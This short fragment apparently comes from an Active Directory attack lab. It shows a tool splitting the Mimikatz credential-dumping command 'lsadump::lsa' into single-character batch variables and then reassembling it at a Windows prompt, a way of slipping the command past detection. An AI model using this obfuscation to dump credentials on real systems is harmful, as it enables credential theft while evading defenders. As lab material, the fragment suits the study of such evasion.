 [!] Argument Limit: 180 characters
[+] Enter a string: lsadump::lsa
set "z=a"
set "y=s"
set "x=l"
set "w=:"
set "v=:"
set "u=p"
set "t=m"
set "s=u"
set "r=d"
set "q=a"
set "p=s"
set "o=l"
set "Pwn=%o%%p%%q%%r%%s%%t%%u%%v%%w%%x%%y%%z%"
C:\AD\Tools>set "z=a"
C:\AD\Tools>set "y=s"
C:\AD\Tools>set "x=l"
C:\AD\Tools>set "w=:"
C:\AD\Tools>set "v=:"
C:\AD\Tools>set "u=p"
C:\AD\Tools>set "t=m"
C:\AD\Tools>set "s=u"
C:\AD\Tools>set "r=d"
C:\AD\Tools>set "q=a"
C:\AD\Tools>set "p=s"
C:\AD\Tools>set "o=l"
C:\AD\Tools>set "Pwn=%o%%p%%q%%r%%s%%t%%u%%v%%w%%x%%y%%z%"
C:\AD\Tools>echo %Pwn%
lsadump::lsa